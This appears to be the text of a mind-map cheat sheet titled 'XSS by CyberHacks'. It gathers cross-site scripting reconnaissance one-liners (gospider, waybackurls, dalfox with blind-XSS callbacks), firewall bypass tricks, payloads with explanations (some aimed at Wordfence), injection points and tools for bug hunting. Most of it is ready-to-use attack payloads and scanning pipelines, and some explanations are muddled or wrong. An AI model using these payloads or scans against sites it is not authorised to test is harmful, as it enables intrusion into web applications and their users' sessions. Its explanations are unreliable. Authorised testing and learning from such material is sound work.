 XMind
Evaluation Copy
XSS by CyberHacks
XSS one-liners
gospider -a -s site.com -t 3 -c 100 |  tr " " "\
n" | grep -v ".js" | grep "https://" | grep "=" |
qsreplace '%22><svg%20onload=confirm(
1);>'
cat domainlist.txt | subfinder | dnsx |
waybackurl | egrep -iv ".(jpg|jpeg|gif|css|tif|
tiff|png|ttf|woff|woff2|ico|pdf|svg|txt|js)" |
uro  | dalfox pipe -b your.xss.ht -o xss.txt
cat test.txt | gf xss | sed 's/=.*/=/' | sed 's/
URL: //' | tee testxss.txt ; dalfox file testxss.
txt -b your-xss-hunter-domain
echo target.com | subfinder -d domains -
silent | waybackurls | gf xss | sort -u | nuclei -
tags xss -rl 20 -c 10
cat targets | waybackurls | anew | grep "=" |
gf xss | nilo | gxss -p test | dalfox pipe --skip-
bav --only-poc r --silence --skip-mining-
dom --ignore-return 302,404,403
echo testphp.vulnweb.com | waybackurls | gf
xss | uro | qsreplace '"><img src=x onerror=
alert(1);>' | freq | egrep -v 'Not' | anew xss |
notify
echo https://target[.]com | cariddi -
intensive | grep -Ev "(\.json|\.txt|\.xml\.js$|\.
xml|\.css)" | sort -u | grep -E "\?[a-zA-Z0-
9_-]+\=[a-zA-Z0-9_-]+" | uro | dalfox pipe
cat subdomains.txt | waybackurls >>
wayback.txt
cat subdomains.txt | hakrawler -depth 3 -
plain >> spider.txt
cat spider.txt wayback.txt | kxss
XSS Firewall Bypass Techniques
Check if the firewall is blocking only
lowercase
<scRipT>alert(1)</scRipT>
Try to break firewall regex with the new line(\
r\n)
<script>%0alert(1)</script>
Try Double Encoding
%2522
Testing for recursive filters, if firewall
removes text in red, we will have clear
payload
<src<script>ipt>alert(1);</scr</script>ipt>
Injecting anchor tag without whitespaces
<a/href="j&Tab;a&Tab;v&Tab;asc&Tab;ri&Tab;
pt:alert&lpar;1&rpar;">
Try to bypass whitespaces using Bullet
<svg•onload=alert(1)>
Try to change request method
GET /?q=xss
POST /
q=xss
Hidden Variables In Source Code
Check Javascript file or html Source file for
hidden or unused variables
You can Manually Check Right Click View
Page Source and search for var= , ="" , =''.
Now Append that to webpage urls. For
example https://site.com?
hiddenvariablename=xss.
Some good XSS payloads
<svg><animate xlink:href=#x attributeName=
href values=&#106;avascript:alert(1) /><a id=x><
rect width=100 height=100 /></a>
This payload injects a malicious script into an
SVG element. The script sets the href attribute
of the animate element to javascript:alert(1),
which will execute the alert function when
clicked. Since the script is injected into an SVG
element, it may bypass some filters
<script src="data:,alert(1)%250A-->
This payload uses a data URL to load a script
that executes the alert function. The %250A
character is a URL-encoded newline character
<script>alert(1)</script
<script>alert(1)%0d%0a-->%09</script
<x>%00%00%00%00%00%00%00<script>alert(
1)</script>
<script>location.href;'javascript:alert%281%29'</
script>
jaVasCript:/*-/*` /*\` /*'/*"/**/(/* */oNcliCk=
alert() )//%0D%0A%0d%0a//</stYle/</titLe/</
teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=
alert()//>\x3e
\');confirm(1);//
This payload will close the current script tag,
add a confirm dialog box to prompt the user,
and then add a comment to close the script tag.
The backslash before the single quote is used
to escape the quote so that it does not
prematurely end the script tag.
<img src=x onerror=prompt(document.domain)
onerror=prompt(document.domain) onerror=
prompt(document.domain)>
The 'onerror' attribute of the img tag is split into
three separate variables, each of which
executes the same prompt dialog box to display
the current document domain. Because the
WAF only looks at individual variables, it is able
to bypass the filtering and execute the payload.
<meter onmouseover="alert(1)"
This payload is designed to bypass the
Wordfence firewall by taking advantage of the
fact that it does not filter certain HTML tags. In
this case, the meter tag is used, along with an
onmouseover event that triggers an alert dialog
box.
'">><div><meter onmouseover="alert(1)"</div>"
This payload uses a nested div tag to hide the
meter tag. This is done to bypass any filters
that may be in place that block the use of the
meter tag.
<marquee loop=1 width=0 onfinish=alert(1)>
This payload is designed to bypass Wordfence
by using a marquee tag to hide the alert
message. The loop attribute is set to 1 so that
the message continues to repeat, and the width
attribute is set to 0 so that the message is
hidden from view. The finish event triggers the
alert dialog box when the message finishes
repeating itself.
"><a href=jav&#x0D;ascript&colon;top[
8680439..toString(30)](document.domain)>
Click</a>
<x:script xmlns:x="w3.org/1999/xhtml">alert(
1)</x:script>
Where to find XSS
Cookies
To find XSS on Cookies
Step 1
Identify the cookies used by the web application
Step 2
Inject XSS payload
Modify and inject XSS payload in every cookie
value
Step 3
Check the output
Once injected the payload check the output into
the web
Input fields
To find XSS on input fields
Step 1
Identify input fields
Search Boxes
Contact Forms
Login Forms
Any other Form where user can enter Data
Step 2
Inject XSS payload
Inject XSS payload in every field
Step 3
Check the output
Once injected the payload check the output into
the web
Url Parameters
To find XSS on Url parameters
Step 1
Identify the Url parameters used by the web
application
These will be found like
?
https:// www.site.com/path?parameter=inject_
here
&
https:// www.site.com/path?parameter=inject_
here&parameter2=inject_here
Step 2
Inject XSS payload
Inject XSS payload in every Url parameter
Step 3
Check the output
Once injected the payload check the output into
the web
HTTP Headers
To find XSS on Http Headers
Step 1
Identify the headers used by the web
application
Step 2
Inject XSS payload
Modify and inject XSS payload in every header
Step 3
Check the output
Once injected the payload check the output into
the web
How to craft your payload
Common aviation techniques
Some applications filter or encode special
characters like <, >, and ".
Then use encoding
instead of <, use &#60; or &lt;
Leveraging polyglots
javascript:/* →</title></style></textarea></
script></xmp>
<svg/onload='+/"/+/onmouseover=1/+/[*/[]/+
alert(1)//'>
Tools
Browser extensions
XSS Radar extension for Chrome
NoScript extension for Firefox
Web Proxies
OWASP Zed Attack Proxy (ZAP)
Burp Suite
XSStrike
https://github.com/s0md3v/XSStrike
XSScrapy
https://github.com/s0md3v/XSScrapy
XSS-scanner online
https://xss-scanner.com/
XSSer
https://github.com/epsylon/xsser
BruteXSS
https://github.com/nashcheez/brutexss
BruteXSS Terminal
https://github.com/stamparm/BruteXSS
Dalfox
https://github.com/hahwul/dalfox
Creating a Proof of Concept
Identify the vulnerable input field and the
specific payload that triggered the XSS
vulnerability.
Document the steps to reproduce the issue,
including the URL, input field, and payload used.
Capture screenshots or create a video
demonstrating the successful execution of the
payload, highlighting the impact it can have on
the application or its users.
Explain the potential risks associated with the
vulnerability, such as unauthorized access to
user data or the ability to perform actions on
behalf of users.